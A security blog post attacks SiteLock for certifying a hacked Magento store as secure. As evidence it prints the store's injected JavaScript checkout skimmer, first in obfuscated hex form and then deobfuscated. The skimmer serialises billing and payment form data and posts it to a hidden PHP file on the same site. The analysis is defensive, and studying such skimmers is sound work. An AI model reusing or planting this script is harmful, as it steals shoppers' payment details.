When it comes to the poor state of security for websites, a lot of the blame for that probably belongs to the security companies, that don’t seem to have much concern for security. One of the worst offenders is the purveyors of website security or trust seals, that claim that websites are secure. Those companies seem to be mainly interested in selling the idea that their customer’s websites are secure, without being too concerned whether they are or not (in some cases placing their seals on website they know are not secure).
Several times in the past we have noted instances where websites we were working on, in which one of these companies, SiteLock, was labeling the websites as being secure despite the fact the websites were running outdated software with known security vulnerabilities. That being despite the ease it would be to check for the use of outdated software. In the latest case we are working on a website they label as being secure
despite the fact that the website had been hacked and contained code on its webpages that compromised any information entered on the checkout section of the website. If that doesn’t make a website insecure, we are not sure what would.

What makes it stick out even more is that the code wasn’t hidden, it was sitting at the bottom of the page right below the code for SiteLock seal:
![<div id="sitelock_shield_logo" class="fixed_btm" style="bottom:0;position:fixed;_position:absolute;right:0;"><a href="https://www.sitelock.com/verify.php?site=[redacted]" onclick="window.open('https://www.sitelock.com/verify.php?site=[redacted]','SiteLock','width=600,height=600,left=160,top=170');return false;" ><img alt="SiteLock" title="SiteLock" src="//shield.sitelock.com/shield/[redacted]"></a></div><script>var _0x1137=["\x63\x6C\x69\x63\x6B","\x2F\x6D\x65\x64\x69\x61\x2F\x63\x61\x74\x61\x6C\x6F\x67\x2F\x70\x72\x6F\x64\x75\x63\x74\x2F\x63\x61\x63\x68\x65\x2F\x31\x2F\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x2F\x37\x30\x30\x78\x2F\x32\x62\x66\x38\x66\x32\x62\x38\x64\x30\x32\x38\x63\x63\x65\x39\x36\x2F\x42\x2F\x57\x2F\x64\x61\x34\x31\x38\x30\x33\x63\x63\x39\x38\x34\x62\x38\x63\x2E\x70\x68\x70","\x50\x4F\x53\x54","\x66\x6F\x72\x6D","\x73\x65\x72\x69\x61\x6C\x69\x7A\x65","\x61\x6A\x61\x78","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5B\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x27\x62\x69\x6C\x6C\x69\x6E\x67\x2E\x73\x61\x76\x65\x28\x29\x27\x5D","\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x73\x74\x65\x70\x2D\x62\x69\x6C\x6C\x69\x6E\x67","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x5B\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x27\x70\x61\x79\x6D\x65\x6E\x74\x2E\x73\x61\x76\x65\x28\x29\x27\x5D","\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x73\x74\x65\x70\x2D\x70\x61\x79\x6D\x65\x6E\x74"];function s1(){jQuery(_0x1137[7])[0][_0x1137[6]](_0x1137[0],function(){jQuery[_0x1137[5]]({url:_0x1137[1],type:_0x1137[2],data:Form[_0x1137[4]](billing[_0x1137[3]])})})}document[_0x1137[9]](_0x1137[8])[_0x1137[6]](_0x1137[0],s1());function s2(){jQuery(_0x1137[10])[0][_0x1137[6]](_0x1137[0],function(){jQuery[_0x1137[5]]({url:_0x1137[1],type:_0x1137[2],data:Form[_0x1137[4]](payment[_0x1137[3]])})})}document[_0x1137[9]](_0x1137[11])[_0x1137[6]](_0x1137[0],s2());</script></body> </html>](https://www.whitefirdesign.com/blog/wp-content/uploads/2016/02/malicious-code-below-sitelock-code.png)
The code is also stored right along side the SiteLock seal code in the website’s database:
The code is slightly obfuscated, which we would assume would make a good malicious code scanning tool (if one actually exists) more suspicious of it, but it shouldn’t be anything that should be a problem for one to deobfuscate. When that is done you can see that code watches for some actions being taken in the Magento checkout process and then transmit the data being entered to another file on the website for later retrieval by the hacker:
<script>var _0x1137=["click","/media/catalog/product/cache/1/thumbnail/700x/2bf8f2b8d028cce96/B/W/da41803cc984b8c.php","POST","form","serialize","ajax","addEventListener","[onclick='billing.save()']","checkout-step-billing","getElementById","[onclick='payment.save()']","checkout-step-payment"];function s1(){jQuery([onclick='billing.save()'])[0][addEventListener](click,function(){jQuery[serialize]({url:/media/catalog/product/cache/1/thumbnail/700x/2bf8f2b8d028cce96/B/W/da41803cc984b8c.php,type:POST,data:Form[serialize](billing[form])})})}document[getElementById](checkout-step-billing)[addEventListener](click,s1());function s2(){jQuery([onclick='payment.save()'])[0][addEventListener](click,function(){jQuery[serialize]({url:/media/catalog/product/cache/1/thumbnail/700x/2bf8f2b8d028cce96/B/W/da41803cc984b8c.php,type:POST,data:Form[serialize](payment[form])})})}document[getElementById](checkout-step-payment)[addEventListener](click,s2());</script>
If you are relying on SiteLock to keep your website secure, now would be a good time to stop that and instead focus on making sure you take the steps that will actually keep your website secure. (In this case the website was hacked due to Magento not being kept up to date.)
While we are discussing SiteLock it also worth mentioning the fact that they also don’t properly clean up hacked websites, but do manage to break them when doing a less they should be.
Despite their abysmal record, SiteLock claims to be “The Global Leader in Website Security” (how much worse much worse at website security must they think their competitors are?):
[The following image is missing because SiteLock doesn’t want to you to be able see what the homepage of their websites looks like.]

A Better Alternative to SiteLock For Cleaning Up a Hacked Website
If your web host is pushing you to hire SiteLock to clean up a hacked website, we provide a better alternative, where we actually properly clean up the website.